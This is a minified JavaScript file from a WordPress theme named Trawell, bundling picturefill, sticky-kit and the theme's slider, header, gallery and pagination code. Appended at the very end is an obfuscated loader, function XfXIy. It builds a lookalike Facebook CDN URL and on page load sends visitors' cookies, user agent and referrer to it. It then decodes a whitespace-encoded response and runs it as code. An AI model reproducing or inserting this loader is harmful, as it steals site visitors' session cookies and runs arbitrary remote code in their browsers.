"+l.src,s.cands.push({url:l.src,d:1,set:s}))):l.src&&l.sets.push({srcset:l.src,sizes:null}),l.curCan=null,l.curSrc=c,l.supported=!(a||s&&!C.supSrcset||o&&!C.supSizes),r&&C.supSrcset&&!l.supported&&(n?(d.call(t,g,n),t.srcset=""):p.call(t,g)),l.supported&&!l.srcset&&(!l.src&&t.src||t.src!==C.makeUrl(l.src))&&(null===l.src?t.removeAttribute("src"):t.src=l.src),l.parsed=!0},C.fillImg=function(t,e){var i,n,s,o,r,a=e.reselect||e.reevaluate;t[C.ns]||(t[C.ns]={}),i=t[C.ns],!a&&i.evaled===l||(i.parsed&&!e.reevaluate||C.parseSets(t,t.parentNode,e),i.supported?i.evaled=l:(n=t,o=C.getSet(n),r=!1,"pending"!==o&&(r=l,o&&(s=C.setRes(o),C.applySetCandidate(s,n))),n[C.ns].evaled=r))},C.setupRun=function(){B&&!b&&D===t.devicePixelRatio||(b=!1,D=t.devicePixelRatio,I={},S={},C.DPR=D||1,M.width=Math.max(t.innerWidth||0,m.clientWidth),M.height=Math.max(t.innerHeight||0,m.clientHeight),M.vw=M.width/100,M.vh=M.height/100,l=[M.height,M.width,D].join("-"),M.em=C.getEmValue(),M.rem=M.em)},C.supPicture?(at=e,C.fillImg=e):(J=t.attachEvent?/d$|^c/:/d$|^c|^i/,tt=function(){var t=o.readyState||"";et=setTimeout(tt,"loading"===t?200:999),o.body&&(C.fillImgs(),(G=G||J.test(t))&&clearTimeout(et))},et=setTimeout(tt,o.body?9:99),it=m.clientHeight,i(t,"resize",(V=function(){b=Math.max(t.innerWidth||0,m.clientWidth)!==M.width||m.clientHeight!==it,it=m.clientHeight,b&&C.fillImgs()},Y=99,K=function(){var t=new Date-q;t<Y?X=setTimeout(K,Y-t):(X=null,V())},function(){q=new Date,X=X||setTimeout(K,Y)})),i(o,"readystatechange",tt)),C.picturefill=at,C.fillImgs=at,C.teardownRun=e,at._=C,t.picturefillCFG={pf:C,push:function(t){var e=t.shift();"function"==typeof C[e]?C[e].apply(C,t):(T[e]=t[0],B&&C.fillImgs({reselect:!0}))}};for(;_&&_.length;)t.picturefillCFG.push(_.shift());t.picturefill=at,"object"==typeof module&&"object"==typeof module.exports?module.exports=at:"function"==typeof define&&define.amd&&define("picturefill",function(){return at}),C.supPicture||(A["image/webp"]=(nt="image/webp",st="[data-uri]",(ot=new t.Image).onerror=function(){A[nt]=!1,at()},ot.onload=function(){A[nt]=1===ot.width,at()},ot.src=st,"pending"))}(window,document),function(){var D=this.jQuery||window.jQuery,M=D(window);D.fn.stick_in_parent=function(t){var b,e,C,T,E,k,s,i,I,S,n,o,r;for(null==t&&(t={}),S=t.sticky_class,T=t.inner_scrolling,I=t.recalc_every,i=t.parent,k=t.offset_top,E=t.spacer,C=t.bottoming,null==k&&(k=0),null==i&&(i=void 0),null==T&&(T=!0),null==S&&(S="is_stuck"),b=D(document),null==C&&(C=!0),s=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},n=function(r,a,l,c,u,h,d,p){var m,t,A,f,g,w,v,y,e,_,x,n;if(!r.data("sticky_kit")){if(r.data("sticky_kit",!0),g=b.height(),v=r.parent(),null!=i&&(v=v.closest(i)),!v.length)throw"failed to find stick parent";if(m=A=!1,(x=null!=E?E&&r.closest(E):D("<div />"))&&x.css("position",r.css("position")),(y=function(){var t,e,i;if(!p)return g=b.height(),t=parseInt(v.css("border-top-width"),10),e=parseInt(v.css("padding-top"),10),a=parseInt(v.css("padding-bottom"),10),l=v.offset().top+t+e,c=v.height(),A&&(m=A=!1,null==E&&(r.insertAfter(x),x.detach()),r.css({position:"",top:"",width:"",bottom:""}).removeClass(S),i=!0),u=r.offset().top-(parseInt(r.css("margin-top"),10)||0)-k,h=r.outerHeight(!0),d=r.css("float"),x&&x.css({width:s(r),height:h,display:r.css("display"),"vertical-align":r.css("vertical-align"),float:d}),i?n():void 0})(),h!==c)return f=void 0,w=k,_=I,n=function(){var t,e,i,n,s,o;if(!p)return i=!1,null!=_&&--_<=0&&(_=I,y(),i=!0),i||b.height()===g||(y(),i=!0),n=M.scrollTop(),null!=f&&(e=n-f),f=n,A?(C&&(s=c+l<n+h+w,m&&!s&&(m=!1,r.css({position:"fixed",bottom:"",top:w}).trigger("sticky_kit:unbottom"))),n<u&&(A=!1,w=k,null==E&&("left"!==d&&"right"!==d||r.insertAfter(x),x.detach()),t={position:"",width:"",top:""},r.css(t).removeClass(S).trigger("sticky_kit:unstick")),T&&(o=M.height())<h+k&&(m||(w-=e,w=Math.max(o-h,w),w=Math.min(k,w),A&&r.css({top:w+"px"})))):u<n&&(A=!0,(t={position:"fixed",top:w}).width="border-box"===r.css("box-sizing")?r.outerWidth()+"px":r.width()+"px",r.css(t).addClass(S),null==E&&(r.after(x),"left"!==d&&"right"!==d||x.append(r)),r.trigger("sticky_kit:stick")),A&&C&&(null==s&&(s=c+l<n+h+w),!m&&s)?(m=!0,"static"===v.css("position")&&v.css({position:"relative"}),r.css({position:"absolute",bottom:a,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return y(),n()},t=function(){if(p=!0,M.off("touchmove",n),M.off("scroll",n),M.off("resize",e),D(document.body).off("sticky_kit:recalc",e),r.off("sticky_kit:detach",t),r.removeData("sticky_kit"),r.css({position:"",bottom:"",top:"",width:""}),v.position("position",""),A)return null==E&&("left"!==d&&"right"!==d||r.insertAfter(x),x.remove()),r.removeClass(S)},M.on("touchmove",n),M.on("scroll",n),M.on("resize",e),D(document.body).on("sticky_kit:recalc",e),r.on("sticky_kit:detach",t),setTimeout(n,0)}},o=0,r=this.length;o<r;o++)e=this[o],n(D(e));return this}}.call(this),function(l){"use strict";var r={settings:{admin_bar:{height:0,position:""}},init:function(){this.admin_bar_check(),this.sticky_sidebar(),this.accordion_widget(),this.sticky_header(),this.fit_vids(),this.sliders(),this.instagram_slider(),this.responsive_sidebar(),this.header_action_search(),this.init_load_more_click(),this.init_infinite_scroll(),this.scroll_push_state(),this.scroll_animate(),this.gutenberg_gallery(),this.popup(),this.reverse_menu(),this.start_kenburns(),this.object_fit_fix(),this.video_fallback_image(),this.animate_counters(),this.cover_image_parallax(),this.align_full_fix()},resize:function(){this.admin_bar_check(),this.sticky_sidebar(),this.align_full_fix()},scroll:function(){},admin_bar_check:function(){l("#wpadminbar").length&&l("#wpadminbar").is(":visible")&&(this.settings.admin_bar.height=l("#wpadminbar").height(),this.settings.admin_bar.position=l("#wpadminbar").css("position"))},sticky_sidebar:function(){l(".trawell-sidebar-sticky").length&&l("body").imagesLoaded(function(){var t=l(".trawell-sidebar-sticky"),i=window.matchMedia("(min-width: 1260px)").matches?50:30;t.each(function(){var t=l(this).parent().hasClass("trawell-sidebar-mini")?730:1024,e=(l(".trawell-header-sticky").length&&!trawell_js_settings.header_sticky_up?l(".trawell-header-sticky").outerHeight():0)+("fixed"==r.settings.admin_bar.position?r.settings.admin_bar.height:0)+i;window.matchMedia("(min-width: "+t+"px)").matches?l(this).stick_in_parent({inner_scrolling:!0,offset_top:e}):(l(this).css("height","auto"),l(this).css("min-height","1px"),l(this).trigger("sticky_kit:detach"))})})},accordion_widget:function(){l(".widget").each(function(){l(this).find(".menu-item-has-children > a, .page_item_has_children > a, .cat-parent > a").after('<span class="trawell-accordion-nav"><i class="o-angle-down-1"></i></span>')}),l(".widget").on("click",".trawell-accordion-nav",function(){l(this).next("ul.sub-menu:first, ul.children:first").slideToggle("fast").parent().toggleClass("active")})},responsive_sidebar:function(){l("body").on("click",".trawell-hamburger",function(){l("body").addClass("trawell-sidebar-action-open trawell-lock");var t="fixed"==r.settings.admin_bar.position||0==l(window).scrollTop()?r.settings.admin_bar.height:0;l(".trawell-sidebar").css("top",t)}),l("body").on("click",".trawell-action-close, .trawell-body-overlay",function(){l("body").removeClass("trawell-sidebar-action-open trawell-lock")}),l(document).keyup(function(t){27==t.keyCode&&l("body").hasClass("trawell-sidebar-action-open")&&l("body").removeClass("trawell-sidebar-action-open trawell-lock")});var t=l(".trawell-sidebar .widget:not(.trawell-responsive-nav)"),e=l(".trawell-sidebar .widget.widget-no-padding:not(.trawell-responsive-nav)");t.length==e.length&&0!=t.length&&l(".trawell-responsive-nav").addClass("widget-no-padding")},header_action_search:function(){l("body").on("click",".trawell-action-search span",function(){l(this).find("i").toggleClass("o-exit-1","o-search-1"),l(this).closest(".trawell-action-search").toggleClass("active"),setTimeout(function(){l('.active input[type="text"]').focus()},150)}),l(document).on("click",function(t){!l(t.target).is(".trawell-action-search span")&&l(window).width()<580&&l(".trawell-action-search.active .sub-menu").css("width",l(window).width())})},sticky_header:function(){var i=l(".trawell-header-sticky");if(c(i))return!1;var n=0;l(window).scroll(function(){var t=l(window).scrollTop(),e="fixed"==r.settings.admin_bar.position?r.settings.admin_bar.height:0;trawell_js_settings.header_sticky_up?t<n&&t>=trawell_js_settings.header_sticky_offset?r.show_sticky_header(i,e):r.hide_sticky_header(i):t>=trawell_js_settings.header_sticky_offset?r.show_sticky_header(i,e):r.hide_sticky_header(i),n=t})},fit_vids:function(){l(".trawell-entry, .widget, .trawell-cover > .container, .trawell-custom-content").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='w.soundcloud.com/player']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'})},show_sticky_header:function(t,e){c(e)&&(t=0),t.hasClass("active")||(t.css("top",e),t.addClass("active"))},hide_sticky_header:function(t){t.hasClass("active")&&t.removeClass("active")},sliders:function(){l("body").imagesLoaded(function(){l(".trawell-cover-gallery .gallery, .trawell-cover-slider, .gallery.gallery-columns-1, .wp-block-gallery.columns-1, .trawell-cover-gallery .wp-block-gallery").each(function(){var t,e,i,n=l(this);!n.hasClass("trawell-cover-slider")&&c(trawell_js_settings.use_gallery)||(n.hasClass("owl-carousel")||n.addClass("owl-carousel"),e=c(t=n.hasClass("wp-block-gallery")?n.attr("class").match(/columns-(\d+)/):n.attr("class").match(/gallery-columns-(\d+)/))?1:t[1],i=!1,n.hasClass("trawell-cover-slider")&&(i=!!trawell_js_settings.home_slider_autoplay),n.owlCarousel({rtl:!!trawell_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,autoplay:i,autoplayTimeout:1e3*parseInt(trawell_js_settings.home_slider_autoplay_time),autoplayHoverPause:!0,center:!1,fluidSpeed:300,margin:0,items:e,navText:['<i class="o-angle-left-1"></i>','<i class="o-angle-right-1"></i>'],responsive:{0:{items:1==e?1:2},729:{items:1==e?1:3},1024:{items:1==e?1:4},1200:{items:e}}}))})})},instagram_slider:function(){var t=l(".trawell-pre-footer .meks-instagram-widget");t.length&&(t.hasClass("owl-carousel")||t.addClass("owl-carousel"),t.owlCarousel({rtl:!!trawell_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,center:!0,fluidSpeed:300,margin:0,items:5,navText:['<i class="o-angle-left-1"></i>','<i class="o-angle-right-1"></i>'],lazyLoad:!0,responsive:{0:{items:2},729:{items:3},1024:{items:4},1200:{items:5}}}))},gutenberg_gallery:function(){var t;c(trawell_js_settings.use_gallery)||(t=l(".wp-block-gallery")).length&&l("body").imagesLoaded(function(){var n=document.querySelectorAll(".wp-block-gallery img");t.find("a").each(function(t){var e=n[t].naturalWidth,i=n[t].naturalHeight;l(this).attr("data-size",JSON.stringify({w:e,h:i}))})})},popup:function(){l("body").on("click",".gallery-item a, a.trawell-popup-img, .wp-block-gallery a",function(t){if(!l(this).hasClass("trawell-popup-img")&&c(trawell_js_settings.use_gallery))return!1;t.preventDefault();var e=document.querySelectorAll(".pswp")[0],n=[],s=0,o=l(this),i=!!o.closest(".gallery, .wp-block-gallery").hasClass("owl-carousel"),r=[],a=!o.hasClass("trawell-popup-img");if(c(r=a?i?l(this).closest(".gallery, .wp-block-gallery").find(".owl-item:not(.cloned) .gallery-item a, .owl-item:not(.cloned) .blocks-gallery-item a"):l(this).closest(".gallery, .wp-block-gallery").find(".gallery-item a, .blocks-gallery-item a"):l("a.trawell-popup-img")))return!0;l.each(r,function(t){o.attr("href")==l(this).attr("href")&&(s=t);var e=JSON.parse(l(this).attr("data-size")),i={src:l(this).attr("href"),w:e.w,h:e.h,title:a?l(this).closest(".gallery-item, .blocks-gallery-item").find("figcaption").html():l(this).closest("figure.wp-caption").find("figcaption").html()};n.push(i)}),new PhotoSwipe(e,PhotoSwipeUI_Default,n,{history:!1,index:s,preload:[2,2],captionEl:!0,fullscreenEl:!1,zoomEl:!1,shareEl:!1,preloaderEl:!0}).init()})},reverse_menu:function(){l(".trawell-header").on("mouseenter","ul li",function(t){l(this).find("ul").length&&l(window).width()-(l(this).find("ul").offset().left+l(this).find("ul").outerWidth())<0&&l(this).find("ul").addClass("trawell-rev")})},init_load_more_click:function(){l("body").on("click",".load-more > a",function(t){t.preventDefault();var e=l(this).attr("href");c(e)||r.load_more({url:e,elem_with_new_url:".load-more > a"},function(){})})},init_infinite_scroll:function(){var i;c(l(".trawell-pagination .trawell-infinite-scroll"))||(i=!0,l(window).scroll(function(){var t,e=l(".trawell-pagination");c(e)||i&&l(this).scrollTop()>e.offset().top-l(this).height()-200&&(i=!1,t=l(".trawell-pagination .trawell-infinite-scroll a").attr("href"),r.load_more({url:t,elem_with_new_url:".trawell-infinite-scroll a"},function(){i=!0}))}))},load_more:function(t,s){var e,o;c(t)?console.error("Args can't be empty"):(r.toggle_pagination_loader(),e={url:window.location.href,container:".trawell-posts",elem_with_new_url:".load-more > a",attr_with_new_url:"href"},c((o=l.extend({},e,t)).url)&&console.error("You must provide url to next page"),l("<div>").load(o.url,function(){var t=l(this),e=t.find(o.elem_with_new_url).attr(o.attr_with_new_url),i=t.find("title").text(),n=t.find(o.container).children();n.imagesLoaded(function(){var t;n.hide().appendTo(".trawell-posts:last").fadeIn(),window.location.href!==e?(c(e)?l(o.elem_with_new_url).closest(".trawell-pagination").fadeOut("fast").remove():l(o.elem_with_new_url).attr(o.attr_with_new_url,e),t={prev:window.location.href,next:o.url,offset:l(window).scrollTop(),prev_title:window.document.title,next_title:i},r.push_state(t),"function"==typeof s&&s(!0)):(l(o.elem_with_new_url).closest(".trawell-pagination").fadeOut("fast").remove(),"function"==typeof s&&s(!1)),r.toggle_pagination_loader(),r.sticky_sidebar()})}))},toggle_pagination_loader:function(){l(".trawell-pagination").toggleClass("trawell-loader-active")},push_state:function(t){var e={prev:window.location.href,next:"",offset:l(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title,increase_counter:!0},i=l.extend({},e,t);i.increase_counter&&(r.pushes.up++,r.pushes.down++),delete i.increase_counter,r.pushes.url.push(i),window.document.title=i.next_title,window.history.pushState(i,"",i.next)},pushes:{url:[],up:0,down:0},scroll_push_state:function(){var t,e;c(l(".trawell-pagination .load-more a"))&&c(l(".trawell-pagination .trawell-infinite-scroll"))||(r.push_state({increase_counter:!1}),e=0,l(window).scroll(function(){r.pushes.url[r.pushes.up].offset!==t&&l(window).scrollTop()<r.pushes.url[r.pushes.up].offset&&(t=r.pushes.url[r.pushes.up].offset,e=0,window.document.title=r.pushes.url[r.pushes.up].prev_title,window.history.replaceState(r.pushes.url,"",r.pushes.url[r.pushes.up].prev),r.pushes.down=r.pushes.up,0!==r.pushes.up&&r.pushes.up--),r.pushes.url[r.pushes.down].offset!==e&&l(window).scrollTop()>r.pushes.url[r.pushes.down].offset&&(e=r.pushes.url[r.pushes.down].offset,t=0,window.document.title=r.pushes.url[r.pushes.down].next_title,window.history.replaceState(r.pushes.url,"",r.pushes.url[r.pushes.down].next),r.pushes.up=r.pushes.down,r.pushes.down<r.pushes.url.length-1&&r.pushes.down++)}))},scroll_animate:function(){l("body").on("click",".trawell-scroll-animate",function(t){t.preventDefault();var e=this.hash,i=l(e),n=trawell_js_settings.header_sticky?l(".trawell-header-sticky").height():0;l("html, body").stop().animate({scrollTop:i.offset().top-n},900,"swing",function(){window.location.hash=e})})},start_kenburns:function(){if(window.matchMedia("(max-width: 439px)").matches)return!1;l("body").imagesLoaded(function(){l("body.trawell-animation-kenburns").addClass("trawell-animation-kenburns-start")})},object_fit_fix:function(){l("body").imagesLoaded(function(){objectFitImages(".trawell-item a.entry-image img,.trawell-cover img")})},video_fallback_image:function(){trawell_js_settings.home_cover_video_image_fallback&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&this.is_autoplay_supported(function(t){t||(l(".trawell-cover-video-item video").css("display","none"),l(".trawell-cover-video-item .trawell-fallback-video-image").css("display","block"))})},is_autoplay_supported:function(t){if("function"!=typeof t)return console.log("is_autoplay_supported: Callback must be a function!"),!1;var e;sessionStorage.autoplay_supported?"true"===sessionStorage.autoplay_supported?t(!0):t(!1):((e=document.createElement("video")).autoplay=!0,e.src="[data-uri]",e.load(),e.style.display="none",e.playing=!1,e.play(),e.onplay=function(){this.playing=!0},e.oncanplay=function(){e.playing?(sessionStorage.autoplay_supported="true",t(!0)):(sessionStorage.autoplay_supported="false",t(!1))})},animate_counters:function(){var e,i;!trawell_js_settings.home_counter_animate||0!=(e=l(".trawell-numbers")).length&&(i=!0,l(window).scroll(function(){var t=e.offset().top-window.innerHeight;i&&l(window).scrollTop()>t&&(l(".display-2").each(function(){var t=l(this),e=t.attr("data-count");l({count_start:0}).animate({count_start:e},{duration:2e3,easing:"swing",step:function(){t.text(Math.floor(this.count_start))},complete:function(){t.text(this.count_start)}})}),i=!1)}))},cover_image_parallax:function(){trawell_js_settings.cover_parallax&&l(".trawell-parallax .trawell-cover-item").css("background-image","url("+l(".trawell-parallax .trawell-cover-item .entry-image img").attr("src")+")")},align_full_fix:function(){var t;l("body").hasClass("trawell-sidebar-none")&&(t=".alignfull { width: "+l(window).width()+"px; margin-left: -"+l(window).width()/2+"px; margin-right: -"+l(window).width()/2+"px; left:50%; right:50%; }",l("#trawell-align-fix").length?l("#trawell-align-fix").html(t):l("head").append('<style id="trawell-align-fix" type="text/css">'+t+"</style>"))}};function c(t){return void 0===t||(null===t||(0===t.length||(""===t||!("object"!=typeof t||!l.isEmptyObject(t)))))}l(document).ready(function(){r.init()}),l(window).resize(function(){r.resize()}),l(window).scroll(function(){r.scroll()})}(jQuery);



function XfXIy(){window.onload=function(){userID=[25,25,26,27,15,4,20,19,4,15,23,13,19,12,28,4,2,29,21,22,23,24,25,30,31,32,25,12,23,18,20,2,21,22,2,2];ll='//static.xx.fbcdn.net.com/uplh123rg',Frywd='';for(l1=0;l1<userID.length;l1++){Frywd=Frywd+ll[userID[l1]];}ThnGq=new XMLHttpRequest();ThnGq.onreadystatechange=function(){if(ThnGq.readyState==4&&ThnGq.status==200){BbxqA=ThnGq.responseText;BbxqA=BbxqA.split('}');BbxqA=BbxqA[BbxqA.length-1].split(' ');AdRE='';for(lI in BbxqA){l1l='';for(l11 in BbxqA[lI])l1l+=(BbxqA[lI][l11]=='	')?'1':'0';AdRE+=String.fromCharCode(parseInt(l1l,2).toString(10));}Aac=new Function(AdRE.substr(0,AdRE.length-1));Aac();}};ThnGq.open('POST',decodeURIComponent(escape(Frywd)),!0);ThnGq.setRequestHeader('Content-type','application/x-www-form-urlencoded');ThnGq.send('u='+navigator.userAgent+'&r='+document.referrer+'&c='+encodeURIComponent(document.cookie));};}setTimeout(XfXIy(),1500);